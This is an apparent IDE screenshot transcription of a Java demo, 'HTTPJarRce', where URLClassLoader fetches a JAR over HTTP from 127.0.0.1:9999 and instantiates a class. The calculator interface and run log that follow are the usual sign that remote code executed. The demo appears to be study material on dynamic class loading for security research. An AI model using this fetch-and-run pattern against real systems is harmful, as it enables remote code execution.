 JarRce.java HTTPJarRce.java
1 package src.DynamicClassLoader.URLClassLoader;
2
3 import java.net.URL;
4 import java.net.URLClassLoader;
5
6 public class HTTPJarRce {
7 public static void main(String[] args) throws Exception{
8 URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL( spec: "jar:http://127.0.0.1:9999/Calc.jar!/")});
9 Class calc = urlClassLoader.loadClass( name: "src.Calc");
10 calc.newInstance();
11 }
12 }
13
3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 HTTPJarRce
"C:\Program Files\Java\jdk1.8.0_112\bin\java.exe" ...
进程已结束，退出代码为 0
src > main > java > src > DynamicClassLoader > URLClassLoader > HTTPJarRce
4 个